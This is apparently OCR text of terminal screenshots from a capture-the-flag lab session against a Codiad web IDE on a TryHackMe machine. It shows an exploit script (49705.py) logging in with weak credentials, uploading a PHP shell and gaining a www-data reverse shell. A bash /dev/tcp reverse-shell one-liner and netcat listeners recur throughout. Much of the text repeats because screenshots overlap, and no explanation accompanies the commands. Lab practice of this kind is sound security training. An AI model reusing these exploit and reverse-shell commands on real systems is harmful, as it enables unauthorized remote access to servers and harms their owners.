 Kn1ght@Kali: ~/THM/IDE/files 87x29
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.10.138.194 Port 62337</address>
</body></html>
File uploaded except you got an error message before. If so please run this program aga
in and correct your mistakes!
Path of file on the server: http://10.10.138.194:62337/codiad_projects//data/test.py/sh
ell.php
┌──(kn1ght㉿Kali)-[~/THM/IDE/files]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.13.0.199] from (UNKNOWN) [10.10.138.194] 59528
^C
┌──(kn1ght㉿Kali)-[~/THM/IDE/files]
└─$ nc -lnvp 1235
listening on [any] 1235 ...
connect to [10.13.0.199] from (UNKNOWN) [10.10.138.194] 42194
bash: cannot set terminal process group (936): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$
Kn1ght@Kali: ~/THM/IDE/files 86x29
┌──(kn1ght㉿Kali)-[~/THM/IDE/files]
└─$ echo 'bash -c "bash -i >/dev/tcp/10.13.0.199/1235 0>&1 2>&1"' | nc -lnvp 1234
listening on [any] 1234 ...
^C
┌──(kn1ght㉿Kali)-[~/THM/IDE/files]
└─$ echo 'bash -c "bash -i >/dev/tcp/10.13.0.199/1235 0>&1 2>&1"' | nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.13.0.199] from (UNKNOWN) [10.10.138.194] 59530
Kn1ght@Kali: ~/THM/IDE/files 176x29
┌──(kn1ght㉿Kali)-[~/THM/IDE/files]
└─$ python 49705.py http://10.10.138.194:62337/ john password 10.13.0.199 1234 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.13.0.199/1235 0>&1 2>&1"' | nc -lnvp 1234
nc -lnvp 1235
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"test","path":"test"}}
[+] Writeable Path : test
[+] Sending payload...
{"status":"error","message":"No Results Returned"}
[+] Exploit finished!
[+] Enjoy your reverse shell!
┌──(kn1ght㉿Kali)-[~/THM/IDE/files]
└─$ python 49705.py http://10.10.138.194:62337/ john password 10.13.0.199 1234 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.13.0.199/1235 0>&1 2>&1"' | nc -lnvp 1234
nc -lnvp 1235
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"test","path":"test"}}
[+] Writeable Path : test
[+] Sending payload...